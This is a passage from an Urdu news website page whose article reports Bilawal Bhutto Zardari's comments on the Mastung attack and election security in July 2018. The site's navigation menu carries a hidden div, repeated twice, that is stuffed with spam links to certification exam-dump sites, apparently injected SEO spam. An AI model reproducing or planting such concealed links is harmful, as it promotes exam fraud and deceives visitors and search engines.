<li  id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category category-14"><a href="https://www.shakhsiyaat.com/category/poetry-fiction-short-stories-culture/"  class=" " ><span class=" "></span><span>خوشہ شاعری/ افسانہ/ فن و ثقافت</span></a></li>
<li  id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category category-31"><a href="https://www.shakhsiyaat.com/category/english-news-views/"  class=" " ><span class=" "></span><span>English News Views</span></a></li>
<li  id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.shakhsiyaat.com/%d8%b4%d8%ae%d8%b5%db%8c%d8%a7%d8%aa-%da%88%d8%a7%d9%b9-%da%a9%d8%a7%d9%85-%d9%85%da%a9%d9%85%d9%84-%d8%a2%d9%86-%d9%84%d8%a7%d8%a6%d9%86-%d9%85%db%8c%da%af%d8%b2%db%8c%d9%86-%d8%a7%d9%88/"  class=" " ><span class=" "></span><span>Contact Us</span></a></li>
<li  id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.shakhsiyaat.com/privacy-policy/"  class=" " ><span class=" "></span><span>Privacy Policy</a><div style="display:none;"> <a href="http://dnails.ottry.com/?pdf-exam=220-902_Test.html">220-902</a>   <a href="http://grspowermax.com/?pdf-exam=400-101_Exam.html">400-101</a>   <a href="https://www.nuocdahongphuc.com/?pdf-exam=2V0-621_Dumps PDF.html">2V0-621</a>   <a href="http://phongkham.hoangyen.org/?pdf-exam=1z0-434_Exam Study Guide.html">1z0-434</a>   <a href="http://www.ninosycrias.org/?pdf-exam=2V0-620_Dumps Collection.html">2V0-620</a>   <a href="http://sharee.org.bd/?pdf-exam=1z0-434_Exam Study Guide.html">1z0-434</a>   <a href="http://www.creativeacademymanchester.co.uk/?pdf-exam=1z0-434_Exam Study Guide.html">1z0-434</a>   <a href="https://www.paologambi.com/?pdf-exam=000-105_VCE Dumps.html">000-105</a>   <a href="https://roofingmarketingpros.com/?pdf-exam=200-310_Cert Exam.html">200-310</a>   <a href="http://sintracapchile.cl/?pdf-exam=1Z0-434_Practice Test.html">1Z0-434</a>   <a href="https://cb4l.org/?pdf-exam=210-260_Exam Demo.html">210-260</a>   <a href="http://www.climbmediterranean.com/?pdf-exam=352-001_New Questions.html">352-001</a>   <a href="http://jasonferinephysicaltherapy.com/?pdf-exam=1Z0-804_Exam Questions.html">1Z0-804</a>   <a href="http://www.assofamily.org/?pdf-exam=2V0-621_Dumps PDF.html">2V0-621</a>   <a href="https://njombangan.com/?pdf-exam=70-346_PDF Download.html">70-346</a>   <a href="https://heroespapers.com/?download=400-050_Exam.html">400-050</a>   <a href="http://www.bebekbkb.com/?download=640-916_Exam.html">640-916</a>   <a href="https://www.24catalyst.com/?download=200-355_Exam.html">200-355</a>   <a href="https://www.shirleysprworks.com/?download=642-997_Exam.html">642-997</a>   <a href="https://wisetech.pro/?pdf-exam=350-080_Exam Demo.html">350-080</a>   <a href="https://thecareerexperts.com/?pdf-exam=MB2-712_Exam.html">MB2-712</a>   <a href="http://www.climbmediterranean.com/?pdf-exam=220-901_Dumps PDF.html">220-901</a>   <a href="http://www.ninosycrias.org/?pdf-exam=MB2-712_Certification Exam.html">MB2-712</a>   <a href="https://intliquidation.com/?pdf-exam=400-201_Study Guides.html">400-201</a>   <a href="https://www.clarusgroup.com/?pdf-exam=210-060_Exam Engine.html">210-060</a>   <a href="https://cb4l.org/?pdf-exam=400-201_Study Guides.html">400-201</a>   <a href="http://loja.clubefox.com/?pdf-exam=1Z0-434_Practice Test.html">1Z0-434</a>   <a href="https://stavpritsep-don.ru/?download=400-201_Exam.html">400-201</a>   <a href="https://www.thorneylakes.co.uk/?pdf-exam=640-911_Demo Download.html">640-911</a>   <a href="http://www.assofamily.org/?pdf-exam=642-999_Exam Engine.html">642-999</a>   <a href="https://relp.com.br/?pdf-exam=200-310_Cert Exam.html">200-310</a>   <a href="https://www.proaction-services.com/?pdf-exam=70-270_PDF Exam.html">70-270</a>  </div><a></span></a></li>
<li  id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.shakhsiyaat.com/about-us/"  class=" " ><span class=" "></span><span>About Us</span></a></li>
</ul></nav>            </div>
            <div class="c5-mobile-main-secondary-menu">
                            </div>
                    <div id="sidebar-sidebar" class="c5-mobile-sidebar-wrap clearfix">
            <div id="search-2" class="widget c5_al_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.shakhsiyaat.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div>
		<div id="recent-posts-2" class="widget c5_al_widget widget_recent_entries">
		<h3 class="title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.shakhsiyaat.com/%da%a9%d8%b1%d8%a7%da%86%db%8c-%d9%85%db%8c%da%ba-%d8%aa%db%8c%d8%b2-%d8%a8%d8%a7%d8%b1%d8%b4%d8%8c-%d9%86%d8%b4%db%8c%d8%a8%db%8c-%d8%b9%d9%84%d8%a7%d9%82%db%92-%d8%b2%db%8c%d8%b1-%d8%a2%d8%a8-%da%af/">کراچی میں تیز بارش، نشیبی علاقے زیر آب گاڑیاں خراب، ٹریفک جام، بجلی بند</a>
									</li>
											<li>
					<a href="https://www.shakhsiyaat.com/%d8%b1%d8%a7%d8%a8%db%8c-%d9%be%db%8c%d8%b1%d8%b2%d8%a7%d8%af%db%81-%d9%86%db%92-%d8%b4%d8%a7%d8%af%db%8c-%da%a9%d8%b1%d9%84%db%8c%d8%8c-%d9%b9%d9%88%d8%a6%d9%b9%d8%b1%d8%a7%da%a9%d8%a7%d8%a6%d9%88/">رابی پیرزادہ نے شادی کرلی،  ٹوئٹراکائونٹ پر دلھن بنے ہوئے تصاویر وائرل</a>
									</li>
											<li>
					<a href="https://www.shakhsiyaat.com/%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84-%da%a9%db%8c-%d8%b7%d8%b1%d9%81-%d8%b3%db%92-%d8%a7%d9%86%d8%b3%d8%a7%d9%86%db%8c-%d8%ad%d9%82%d9%88%d9%82-%da%a9%db%8c-%d8%aa%d9%86%d8%b8%db%8c%d9%85%d9%88/">اسرائیل کی طرف سے انسانی حقوق کی تنظیموں پر حملوں کی مذمت کرتے ہیں، پاکستان</a>
									</li>
											<li>
					<a href="https://www.shakhsiyaat.com/%d8%a8%d8%af%d8%b1%d8%a7%d9%84%d8%af%db%8c%d9%86-%d8%8c-%d9%be%d8%a7%da%a9%d8%b3%d8%aa%d8%a7%d9%86-%da%a9%db%92-%d9%be%db%81%d9%84%db%92-%d8%b9%d8%b1%d8%a8%da%a9-%da%86%db%8c%d9%86%d9%84/"> بدرالدین ،  پاکستان کے پہلے عربک چینل  اے آر وائی عربیہ کے پہلے عربک ایڈیٹر</a>
									</li>
											<li>
					<a href="https://www.shakhsiyaat.com/%d8%b1%d8%b6%d8%a7-%d8%ad%db%8c%d8%af%d8%b1-%d9%85%d8%b9%d8%b1%d9%88%d9%81-%d9%81%d9%88%d9%b9%d9%88-%d8%ac%d8%b1%d9%86%d9%84%d8%b3%d9%b9-%d8%a7%d9%88%d8%b1%d8%a7%db%8c%d8%b3%db%8c-%d8%af%d9%84%d8%a2/">رضا حیدر معروف فوٹو جرنلسٹ اورایسی دلآویز شخصیت ہیں جو کسی تعارف کی محتاج نہیں</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget c5_al_widget widget_categories"><h3 class="title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-31"><a href="https://www.shakhsiyaat.com/category/english-news-views/">English News Views</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.shakhsiyaat.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/">تازہ ترین خبریں//شائننگ کراچی</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.shakhsiyaat.com/category/poetry-fiction-short-stories-culture/">خوشہ شاعری/ افسانہ/ فن و ثقافت</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.shakhsiyaat.com/category/personalities-introduction/">شخصیات/تعارف</a>
</li>
			</ul>

			</div>        </div>
                </div>
        <style>
                #header-top-bar,
                #header-top-bar .mini.top-menu-nav ul.menu-sc-nav > li.menu-item ul.sub-menu{
                    background-color:#444; border-top:4px solid #d30007; 
                }
                </style>
                <div id="header-top-bar" class="clearfix dark-mode">
                <div class="c5-main-width c5-main-width-960 clearfix"><div class="c5-left"></div> <div class="c5-right"></div></div> </div>	<div id="main-container" class="c5-main-width c5-main-width-960">

		<header class="header " role="banner">

			<div id="inner-header" class=" clearfix">
				<div class="c5-logo-wrap clearfix">                <div class="c5-left"></div>
                <div class="c5-right">
                    <a class="clearfix c5-orignial-logo c5-logo c5-bottom-30"  style="margin-top:0px" href="https://www.shakhsiyaat.com" rel="nofollow"><img alt="Logo" src="https://www.shakhsiyaat.com/wp-content/uploads/2018/04/logo1-960x272.gif" srcset="https://www.shakhsiyaat.com/wp-content/uploads/2018/04/logo1-960x272.gif 1x, https://www.shakhsiyaat.com/wp-content/uploads/2018/04/logo1.gif 2x" /></a>                                <span class="fa fa-bars c5-mobile-sidebar"></span>
                                <div class="clearfix"></div>
                </div>
                </div>				<div class="clearfix"></div>
				<div id="c5-below-logo"  class="clearfix"><div class="c5-left"><nav role="navigation" class="navigation-shortcode responsive-on light default top-menu-nav clearfix"><div class="responsive-controller clearfix"><span class="menu-enable fa fa-align-justify"></span></div><ul id="menu-menu1-1" class=" top-nav menu-sc-nav clearfix"><li  id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://www.shakhsiyaat.com/"  class=" " ><span class=" "></span><span>Home</span></a></li>
<li  id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent category-3"><a href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/"  class=" " ><span class=" "></span><span>تازہ ترین خبریں//شائننگ کراچی</span></a></li>
<li  id="menu-item-1413" class="menu-item menu-item-type-taxonomy menu-item-object-category category-38"><a href="https://www.shakhsiyaat.com/category/personalities-introduction/"  class=" " ><span class=" "></span><span>شخصیات/تعارف</span></a></li>
<li  id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category category-14"><a href="https://www.shakhsiyaat.com/category/poetry-fiction-short-stories-culture/"  class=" " ><span class=" "></span><span>خوشہ شاعری/ افسانہ/ فن و ثقافت</span></a></li>
<li  id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category category-31"><a href="https://www.shakhsiyaat.com/category/english-news-views/"  class=" " ><span class=" "></span><span>English News Views</span></a></li>
<li  id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.shakhsiyaat.com/%d8%b4%d8%ae%d8%b5%db%8c%d8%a7%d8%aa-%da%88%d8%a7%d9%b9-%da%a9%d8%a7%d9%85-%d9%85%da%a9%d9%85%d9%84-%d8%a2%d9%86-%d9%84%d8%a7%d8%a6%d9%86-%d9%85%db%8c%da%af%d8%b2%db%8c%d9%86-%d8%a7%d9%88/"  class=" " ><span class=" "></span><span>Contact Us</span></a></li>
<li  id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.shakhsiyaat.com/privacy-policy/"  class=" " ><span class=" "></span><span>Privacy Policy</a><div style="display:none;"> <a href="http://dnails.ottry.com/?pdf-exam=220-902_Test.html">220-902</a>   <a href="http://grspowermax.com/?pdf-exam=400-101_Exam.html">400-101</a>   <a href="https://www.nuocdahongphuc.com/?pdf-exam=2V0-621_Dumps PDF.html">2V0-621</a>   <a href="http://phongkham.hoangyen.org/?pdf-exam=1z0-434_Exam Study Guide.html">1z0-434</a>   <a href="http://www.ninosycrias.org/?pdf-exam=2V0-620_Dumps Collection.html">2V0-620</a>   <a href="http://sharee.org.bd/?pdf-exam=1z0-434_Exam Study Guide.html">1z0-434</a>   <a href="http://www.creativeacademymanchester.co.uk/?pdf-exam=1z0-434_Exam Study Guide.html">1z0-434</a>   <a href="https://www.paologambi.com/?pdf-exam=000-105_VCE Dumps.html">000-105</a>   <a href="https://roofingmarketingpros.com/?pdf-exam=200-310_Cert Exam.html">200-310</a>   <a href="http://sintracapchile.cl/?pdf-exam=1Z0-434_Practice Test.html">1Z0-434</a>   <a href="https://cb4l.org/?pdf-exam=210-260_Exam Demo.html">210-260</a>   <a href="http://www.climbmediterranean.com/?pdf-exam=352-001_New Questions.html">352-001</a>   <a href="http://jasonferinephysicaltherapy.com/?pdf-exam=1Z0-804_Exam Questions.html">1Z0-804</a>   <a href="http://www.assofamily.org/?pdf-exam=2V0-621_Dumps PDF.html">2V0-621</a>   <a href="https://njombangan.com/?pdf-exam=70-346_PDF Download.html">70-346</a>   <a href="https://heroespapers.com/?download=400-050_Exam.html">400-050</a>   <a href="http://www.bebekbkb.com/?download=640-916_Exam.html">640-916</a>   <a href="https://www.24catalyst.com/?download=200-355_Exam.html">200-355</a>   <a href="https://www.shirleysprworks.com/?download=642-997_Exam.html">642-997</a>   <a href="https://wisetech.pro/?pdf-exam=350-080_Exam Demo.html">350-080</a>   <a href="https://thecareerexperts.com/?pdf-exam=MB2-712_Exam.html">MB2-712</a>   <a href="http://www.climbmediterranean.com/?pdf-exam=220-901_Dumps PDF.html">220-901</a>   <a href="http://www.ninosycrias.org/?pdf-exam=MB2-712_Certification Exam.html">MB2-712</a>   <a href="https://intliquidation.com/?pdf-exam=400-201_Study Guides.html">400-201</a>   <a href="https://www.clarusgroup.com/?pdf-exam=210-060_Exam Engine.html">210-060</a>   <a href="https://cb4l.org/?pdf-exam=400-201_Study Guides.html">400-201</a>   <a href="http://loja.clubefox.com/?pdf-exam=1Z0-434_Practice Test.html">1Z0-434</a>   <a href="https://stavpritsep-don.ru/?download=400-201_Exam.html">400-201</a>   <a href="https://www.thorneylakes.co.uk/?pdf-exam=640-911_Demo Download.html">640-911</a>   <a href="http://www.assofamily.org/?pdf-exam=642-999_Exam Engine.html">642-999</a>   <a href="https://relp.com.br/?pdf-exam=200-310_Cert Exam.html">200-310</a>   <a href="https://www.proaction-services.com/?pdf-exam=70-270_PDF Exam.html">70-270</a>  </div><a></span></a></li>
<li  id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.shakhsiyaat.com/about-us/"  class=" " ><span class=" "></span><span>About Us</span></a></li>
</ul></nav></div></div>			</div>

		</header>
		<div id="floating-trigger"></div>
        <div id="content">

            <div id="inner-content" class="c5-main-row clearfix">
                        <div id="breaking-bar" class="c5-single-element c5-breaking-960-C-B">
                        <div class="c5-breaking-wrap ">
                <p class="breaking-title">Breaking News</p><ul id="c5-webTicker"><li><a class="c5-cat" href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/" ><span class=""></span>تازہ ترین خبریں//شائننگ کراچی</a><a href="https://www.shakhsiyaat.com/%da%a9%d8%b1%d8%a7%da%86%db%8c-%d9%85%db%8c%da%ba-%d8%aa%db%8c%d8%b2-%d8%a8%d8%a7%d8%b1%d8%b4%d8%8c-%d9%86%d8%b4%db%8c%d8%a8%db%8c-%d8%b9%d9%84%d8%a7%d9%82%db%92-%d8%b2%db%8c%d8%b1-%d8%a2%d8%a8-%da%af/">کراچی میں تیز بارش، نشیبی علاقے زیر آب گاڑیاں خراب، ٹریفک جام، بجلی بند</a></li><li><a class="c5-cat" href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/" ><span class=""></span>تازہ ترین خبریں//شائننگ کراچی</a><a href="https://www.shakhsiyaat.com/%d8%b1%d8%a7%d8%a8%db%8c-%d9%be%db%8c%d8%b1%d8%b2%d8%a7%d8%af%db%81-%d9%86%db%92-%d8%b4%d8%a7%d8%af%db%8c-%da%a9%d8%b1%d9%84%db%8c%d8%8c-%d9%b9%d9%88%d8%a6%d9%b9%d8%b1%d8%a7%da%a9%d8%a7%d8%a6%d9%88/">رابی پیرزادہ نے شادی کرلی،  ٹوئٹراکائونٹ پر دلھن بنے ہوئے تصاویر وائرل</a></li><li><a class="c5-cat" href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/" ><span class=""></span>تازہ ترین خبریں//شائننگ کراچی</a><a href="https://www.shakhsiyaat.com/%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84-%da%a9%db%8c-%d8%b7%d8%b1%d9%81-%d8%b3%db%92-%d8%a7%d9%86%d8%b3%d8%a7%d9%86%db%8c-%d8%ad%d9%82%d9%88%d9%82-%da%a9%db%8c-%d8%aa%d9%86%d8%b8%db%8c%d9%85%d9%88/">اسرائیل کی طرف سے انسانی حقوق کی تنظیموں پر حملوں کی مذمت کرتے ہیں، پاکستان</a></li><li><a class="c5-cat" href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/" ><span class=""></span>تازہ ترین خبریں//شائننگ کراچی</a><a href="https://www.shakhsiyaat.com/%d9%88%d9%81%d8%a7%d9%82-%d8%a7%d9%88%d8%b1-%d8%b3%d9%86%d8%af%da%be-%d8%ad%da%a9%d9%88%d9%85%d8%aa-%d9%86%db%92-%d9%81%db%8c%d8%b5%d9%84%db%81-%da%a9%d8%b1%d9%84%db%8c%d8%a7%d8%8c-%d8%b9%db%8c/"> وفاق اور سندھ حکومت نے فیصلہ کرلیا عیدالاضحی سے قبل عمل درآمد ہوگا</a></li><li><a class="c5-cat" href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/" ><span class=""></span>تازہ ترین خبریں//شائننگ کراچی</a><a href="https://www.shakhsiyaat.com/%d8%b3%d8%b9%d9%88%d8%af%db%8c-%da%af%d9%88%d9%84%da%88-%d9%85%d8%a7%d8%b1%da%a9%db%8c%d9%b9-%d9%85%db%8c%da%ba-%d8%b3%d9%88%d9%86%d8%a7-%d9%85%db%81%d9%86%da%af%d8%a7%d8%8c-%d9%be%d8%a7%da%a9%d8%b3/">سعودی گولڈ مارکیٹ میں سونا مہنگا، پاکستان اوپن مارکیٹ میں ڈالرسستا ہوگیا</a></li><li><a class="c5-cat" href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/" ><span class=""></span>تازہ ترین خبریں//شائننگ کراچی</a><a href="https://www.shakhsiyaat.com/%d9%be%d9%86%d8%ac%d8%a7%d8%a8-%d8%a7%d9%84%db%8c%da%a9%d8%b4%d9%86-%d8%8c-14-%d9%85%d8%a6%db%8c-%da%a9%d9%88-%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d8%a7%d8%aa-%d9%86%db%81-%db%81%d9%88%d8%a6/">پنجاب الیکشن ، 14  مئی کو انتخابات نہ ہوئے تو آئین ٹوٹ جائے گا، عمران خان</a></li><li><a class="c5-cat" href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/" ><span class=""></span>تازہ ترین خبریں//شائننگ کراچی</a><a href="https://www.shakhsiyaat.com/%d9%86%d8%b3%db%8c%d9%85-%d8%b4%d8%a7%db%81-%d8%a7%d9%88%d8%b1-%d8%a8%d8%a7%d8%a8%d8%b1-%d8%a7%d8%b9%d8%b8%d9%85-%da%a9%db%92-%d8%b1%db%8c%da%a9%d8%a7%d8%b1%da%88%d8%b2%d8%8c-%d9%b9%db%8c-20-%d9%be/">نسیم شاہ اور بابر اعظم کے ریکارڈز، ٹی 20 پلیئرز کی عالمی رینکنگ جاری</a></li><li><a class="c5-cat" href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/" ><span class=""></span>تازہ ترین خبریں//شائننگ کراچی</a><a href="https://www.shakhsiyaat.com/%da%a9%d8%b1%d8%a7%da%86%db%8c-%d9%85%db%8c%da%ba-%d8%a7%d8%ac-%d8%b3%db%92-%db%8c%da%a9%d9%85-%d9%85%d8%a6%db%8c-%d8%aa%da%a9-%db%81%d9%84%da%a9%db%8c-%d9%88%d8%aa%db%8c%d8%b2-%d8%a8%d8%a7%d8%b1/">کراچی میں آج سے 5مئی تک ہلکی وتیز  بارش،، ماہی گیروں کیلئے انتباہ جاری</a></li><li><a class="c5-cat" href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/" ><span class=""></span>تازہ ترین خبریں//شائننگ کراچی</a><a href="https://www.shakhsiyaat.com/%d9%81%d8%ae%d8%b1%d8%b2%d9%85%d8%a7%da%ba-%d8%8c-%d9%86%db%8c%d9%88%d8%b2%db%8c-%d9%84%db%8c%d9%86%da%88-%da%a9%d9%88-%d9%be%db%81%d9%84%db%92-%d8%a7%db%8c%da%a9-%d8%b1%d9%88%d8%b2%db%81-%d9%85/"> فخرزماں ، نیوزی لینڈ کو پہلے ایک روزہ میچ میں 5 وکٹوں سے شکست</a></li><li><a class="c5-cat" href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/" ><span class=""></span>تازہ ترین خبریں//شائننگ کراچی</a><a href="https://www.shakhsiyaat.com/%d9%be%d8%b1%d9%88%db%8c%d8%b2-%d9%85%d8%b4%d8%b1%d9%81-%d8%b7%d9%88%db%8c%d9%84-%d8%b9%d9%84%d8%a7%d9%84%d8%aa-%da%a9%db%92-%d8%a8%d8%b9%d8%af-79-%d8%a8%d8%b1%d8%b3-%da%a9%db%8c-%d8%b9%d9%85%d8%b1/">پرویز مشرف طویل علالت کے بعد 79 برس کی عمر میں انتقال کر گئے</a></li></ul>        <div class="c5-breaking-nav">
                            <p class="shuffle-article"><a href="https://www.shakhsiyaat.com/%d8%b9%d9%85%d8%b1%d8%a7%d9%86-%d8%ae%d8%a7%d9%86-%d8%a7%d9%88%d8%b1%d8%b4%d8%a7%db%81%d8%af-%d8%ae%d8%a7%d9%82%d8%a7%d9%86-%d8%b3%d9%85%db%8c%d8%aa-65-%d8%b1%db%81%d9%86%d9%85%d8%a7%d8%a4%da%ba/" title="Next: عمران خان اورشاہد خاقان سمیت 65 رہنماؤں کی جان کو خطرہ ہے،نیکٹا" class="fa fa-angle-left"></a></p>
                                        <p class="shuffle-article"><a href="https://www.shakhsiyaat.com/%d8%a8%d8%af%d9%86%d8%b5%db%8c%d8%a8%db%8c-%d8%aa%d8%ae%d8%aa-%da%a9%db%8c-%d8%ac%d8%a7%d9%86%d8%a8-%da%86%d9%84%db%8c-%d8%b4%d8%a7%db%81-%d8%b2%d8%a7%d8%af%db%8c-%d8%af%d8%b4%d8%aa-%da%a9%db%8c/" title="Random Article" class="fa fa-random"></a></p>
                                        <p class="shuffle-article"><a href="https://www.shakhsiyaat.com/%d8%a7%db%8c%d9%88%d9%86-%d9%81%db%8c%d9%84%da%88-%d8%b1%db%8c%d9%81%d8%b1%d9%86%d8%b3-%d9%81%db%8c%d8%b5%d9%84%db%92-%da%a9%db%8c%d8%ae%d9%84%d8%a7%d9%81-%d8%a7%d9%be%db%8c%d9%84-%d8%af%d8%a7%d8%a6/" title="Previous: ایون فیلڈ ریفرنس فیصلے کیخلاف اپیل دائر،سماعت کل ہوگی" class="fa fa-angle-right"></a></p>
                    </div>
                    </div>
        </div>
        <div id="main" class="c5-single-element c5-main-960-C-B clearfix" role="main">

                    <article id="post-573" class="clearfix post-573 post type-post status-publish format-standard has-post-thumbnail hentry category-3" role="article" itemscope itemtype="http://schema.org/BlogPosting">
                        <header class="article-header">

                <h1 class="entry-title single-title" itemprop="headline">سانحہ مستونگ نے دہشتگردوں کی ٹوٹی کمرپرسوالات اٹھادیے، بلاول</h1>
                <ul class="c5_meta_data  clearfix"><li class="c5-meta-li-time clearfix"><time class="value updated" datetime="2018-07-16"><span class="fa fa-calendar-o"></span>July 16, 2018 4:30 pm</time></li><li class="c5-meta-li-comment clearfix"><a href="https://www.shakhsiyaat.com/%d8%b3%d8%a7%d9%86%d8%ad%db%81-%d9%85%d8%b3%d8%aa%d9%88%d9%86%da%af-%d9%86%db%92-%d8%af%db%81%d8%b4%d8%aa%da%af%d8%b1%d8%af%d9%88%da%ba-%da%a9%db%8c-%d9%b9%d9%88%d9%b9%db%8c-%da%a9%d9%85%d8%b1%d9%be/#comments">0</a></li><li class="c5-meta-li-views clearfix"><span class="fa fa-eye"></span><span class="c5-views">1.5K</span></li><li class="c5-meta-li-share clearfix"><span class="fa fa-share-alt"></span><span class="c5-social-count">0</span></li></ul><div class="c5-thumb-hover  clearfix" style="min-height:354px"><div class="c5-post-unyvB c5-post-thumb"><style>.c5-post-unyvB{background-image:url('https://www.shakhsiyaat.com/wp-content/uploads/2018/07/1244296-bilawalbhutto-1531736540-391-640x480-630x473.jpg');min-height:473px;} @media
			only screen and (-webkit-min-device-pixel-ratio: 2),
			only screen and (   min--moz-device-pixel-ratio: 2),
			only screen and (     -o-min-device-pixel-ratio: 2/1),
			only screen and (        min-device-pixel-ratio: 2),
			only screen and (                min-resolution: 192dpi),
			only screen and (                min-resolution: 2dppx) { .c5-post-unyvB{background-image:url('https://www.shakhsiyaat.com/wp-content/uploads/2018/07/1244296-bilawalbhutto-1531736540-391-640x480.jpg');}}</style></div></div>                <div style="min-height:30px"></div>
                            </header>


            <section class="entry-content c5-article-content clearfix" itemprop="articleBody">
                <p style="text-align: right"><strong>پاکستان کی بہادر عوام 25جولائی کو  اپنا ووٹ ہرصورت ڈالیں گے</strong></p>
<p style="text-align: right"><strong>شخصیات ویب ڈیسک</strong></p>
<p style="text-align: right"><strong>پیپلز پارٹی کے چیئرمین بلاول بھٹو زرداری نے کہا ہے کہ ہمیں بتایا گیا کہ دہشتگردوں کی کمرتوڑدی گئی ہے لیکن سانحہ مستونگ نے بہت سے سوالات کھڑے کردیئے ہیں۔ نیشنل ایکشن پلان پر پورے ملک میں بہت کم عمل ہوا ہے ، ایسے لگتا ہے کہ وہ ایک کاغذی منصوبہ تھا۔اب الیکشن خوف کے ماحول میں لڑے جا رہے ہیں، تاہم انتخابات کو سبوتاژ کرنے کی ہر کوشش ناکام بنادی جائیگی۔ملک میں الیکشن ہونگے اورسکیورٹی کی صورتحال کو بہتر بنانا ہو گا۔ حکومت سکیورٹی کے معاملہ پر اپنا بہترین کردار ادا کرے۔گزشتہ روز کوئٹہ میں سانحہ مستونگ میں شہید ہونیوالے بلوچستان عوامی پارٹی کے رہنما نوابزادہ سراج رئیسانی کے گھر جاکر انکے اہلخانہ سے تعزیت اور فاتحہ خوانی کے بعد میڈیا سے گفتگو کرتے ہوئے انہوں نے مزیدکہا کہ خیبرپختونخوا سے لیکر بلوچستان تک دہشتگردی کے واقعات انتہائی افسوسناک ہیں۔ انتخابی مہم کے دوران ملک میں کہیں بھی دہشتگردی کے واقعات نہیں ہونے چاہئیں۔ انتخابی ماحول میں سکیورٹی اولین ترجیح ہونی چاہئے لیکن الیکشن سے پہلے ہی افسوسناک واقعات وقوع پذیر ہو گئے ہیں۔ ہم دہشتگردی کے واقعات کی مذمت کرتے ہیں۔ عراق اور افغانستان 